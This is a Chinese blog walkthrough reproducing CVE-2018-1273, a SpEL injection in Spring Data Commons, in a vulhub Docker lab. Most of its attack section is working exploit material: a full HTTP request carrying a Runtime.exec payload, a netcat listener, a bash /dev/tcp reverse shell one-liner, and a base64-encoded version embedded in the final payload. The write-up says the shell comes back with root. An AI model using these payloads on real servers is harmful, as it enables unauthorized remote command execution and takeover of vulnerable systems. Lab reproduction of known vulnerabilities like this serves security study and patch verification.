-
Spring Data Commons远程命令执行漏洞_CVE-2018-1273(反序列Runtime方法)
SpringDataCommons远程命令执行漏洞_CVE-2018-1273(反序列Runtime方法)
[poc]
1 在线漏洞解读:
https://vulhub.org/#/environments/spring/CVE-2018-1273/ Spring Data Commons 在2.0.5及以前版本中,存在SpEL表达式注入漏洞- 1
- 2
- 3

2 环境搭建
cd /home/kali/vulhub/spring/CVE-2018-1273- 1

2.1 启动:
sudo docker-compose up -d sudo docker-compose ps -a sudo docker ps -a- 1
- 2
- 3
- 4
2.2 已启动:访问端口8098

3 影响版本:
Spring Data Commons <= 2.0.5版本
4 漏洞复现
4 漏洞复现
4.1 访问页面
访问页面
http://192.168.225.166:8098/users
4.2 bp抓包,修改参数
4.2.1链接中的Payload,在注册的时候抓包转发repeater,并修改成如下数据包:
POST /users?page=&size=5 HTTP/1.1 Host: 192.168.225.166:8098 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 125 Origin: http://192.168.225.166:8098 Connection: close Referer: http://192.168.225.166:8098/users Upgrade-Insecure-Requests: 1 username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch /tmp/success")]=&password=&repeatedPassword=- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
4.2.2 核心指令,send发送,类的反序列化
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch /tmp/success")]=&password=&repeatedPassword=- 1


4.2.3 查看docker容器,看文件已创建,存在漏洞
sudo docker ps -a sudo docker exec -it d63fc660cd63 /bin/bash- 1
- 2
5 漏洞利用
5.1 构建反弹shell
nc -lvp 6666 # l是监听模式;v是显示详细信息;p是指定端口; bash -i &> /dev/tcp/192.168.225.166/6666 0<&1 # 反弹交互指令tcp服务 =============解释================== bash -c {echo,base64编码一句话shell}|{base64,-d}|{bash,-i} ==============最终组合================= # https://ares-x.com/tools/runtime-exec/转换 bash -c {echo,YmFzaCAtaSAmPiAvZGV2L3RjcC8xOTIuMTY4LjIyNS4xNjYvNjY2NiAwPCYx}|{base64,-d}|{bash,-i}- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
5.2 核心poc利用
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("bash -c {echo,YmFzaCAtaSAmPiAvZGV2L3RjcC8xOTIuMTY4LjIyNS4xNjYvNjY2NiAwPCYx}|{base64,-d}|{bash,-i}")]=&password=&repeatedPassword=- 1

5.3 成功反弹shell,获取root

-
相关阅读:
k8s命令行web代理神器gotty
docker安装mariadb数据库
第二章 进程与线程 十九、管程
4、FFmpeg命令行操作10
OpenGL学习——16.多光源
【树莓派入门配置】sudo安装文件时 “Unable to locate package”解决方法 (亲测有效)
Docker 安装 (完整详细版)
防火墙实验一
EasyRecovery16免费版使用人数很多的数据恢复软件
Spring_day03
- 原文地址:https://blog.csdn.net/weixin_42786460/article/details/132919796